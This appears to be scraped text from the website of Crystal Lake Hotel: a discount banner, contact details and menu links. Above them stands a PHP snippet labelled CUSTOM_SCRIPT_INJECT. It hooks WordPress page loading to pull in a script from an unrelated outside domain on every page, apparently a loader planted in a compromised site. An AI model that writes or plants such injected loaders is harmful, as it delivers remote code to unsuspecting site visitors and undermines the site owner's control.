
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Crystal Lake Hotel
 season” Get an unmissable discount of 12% be
+91 90476 06068
info@crystallakestay.com
HOME
ABOUT US
BOOK ROOMS